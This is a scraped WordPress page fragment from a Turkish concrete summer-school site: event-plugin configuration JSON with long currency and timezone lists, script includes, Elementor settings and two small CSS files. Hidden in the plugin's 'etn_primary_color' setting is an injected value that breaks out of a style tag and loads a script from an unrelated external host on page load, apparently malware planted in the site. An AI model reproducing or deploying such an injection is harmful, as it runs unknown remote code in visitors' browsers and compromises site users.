var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/betonartyazokulu.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/betonartyazokulu.com","admin_url":"https:\/\/betonartyazokulu.com\/wp-admin\/","assets_url":"https:\/\/betonartyazokulu.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"tr-tr","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/betonartyazokulu.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3678","zoom_connection_check_nonce":"fc89a69968","ticket_status_nonce":"d12c704fd5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"21 Ocak 2026","time_format":"G:i","time_format_string":"2:19","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c46f15ac39","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1' id='etn-public-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.5' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://betonartyazokulu.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.5' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.6' id='bundle-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1' id='fontfaceobserver-js'></script>
<script type='text/javascript' id='exhibz-script-js-extra'>
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.6' id='exhibz-script-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4' id='share-link-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/betonartyazokulu.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3678,"title":"6.%20G%C3%BCn%2F21.07.2024%20%E2%80%93%20Betonart%20Yaz%20Okulu","excerpt":"Yaz okulunun alt\u0131nc\u0131 g\u00fcn\u00fc \u00f6\u011frenciler 4 farkl\u0131 gruba b\u00f6l\u00fcnerek yar\u0131n yap\u0131lacak son beton d\u00f6k\u00fcm\u00fc ve kapan\u0131\u015f haz\u0131rl\u0131klar\u0131 ile ba\u015flad\u0131. ","featuredImage":"https:\/\/betonartyazokulu.com\/wp-content\/uploads\/2024\/07\/1-1-1024x768.jpg"}};
</script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.5.6' id='exhibz-main-elementor-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.5' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/betonartyazokulu.com\/wp-admin\/admin-ajax.php","nonce":"5c89418b71"};
/* ]]> */
</script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.5' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.5.6' id='elementskit-parallax-widget-init-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.5.6' id='elementskit-parallax-section-init-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4' id='preloaded-modules-js'></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://betonartyazokulu.com/wp-content/uploads/elementor/css/post-3678.css?ver=1751546232
body_size: -49
content:
.elementor-3678 .elementor-element.elementor-element-7a778e03{overflow:visible;}.elementor-3678 .elementor-element.elementor-element-f6facb1{overflow:visible;}

--- FILE ---
content_type: text/css
request_url: https://betonartyazokulu.com/wp-content/uploads/custom-css-js/2505.css?v=8361
body_size: 446
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 15 2023 | 12:54:06 */
.navbar.navbar-light ul.navbar-nav > li {
  margin: 0 12px;
}
.title-bar-shap::before {
  background: #abbacf;
}
.image-box .elementor-image:hover::after {
  background: rgba(171, 186, 207, 0.3);
}
.image-box .elementor-image::after {
  border: 5px solid #abbacf;
	border-width: 5px 30px 30px 5px;
}
.title-border {
  background: #abbacf;
}
.block-count-down {
  padding: 0;
}

.ts-speaker-info a:hover {
  color: #1c1c24 !important;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info p {color:#fff}
.single-contact-feature a {color:#000 !important}
.page-id-1939 .post {
  margin: 0 0 10px;
}
.post-details .entry-thumbnail {
  margin: 20px 0 40px;
}
.single-post #page-banner-area, .single-post .author-box, .post-author, .meta-categories {display:none}
.single-post .main-container {
  padding: 144px 0;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6  {
  line-height: 1.4 !important;
}
.single-post .header-transparent {background-color: #ABBACF;}
  @media (min-width: 1200px){
.single-post .container {
  max-width: 1600px;
}
}

  @media (min-width: 992px){
header .navbar-brand.logo {
  max-width: 325px;
}
	  .navbar-brand.logo img {width: 100%;}
}
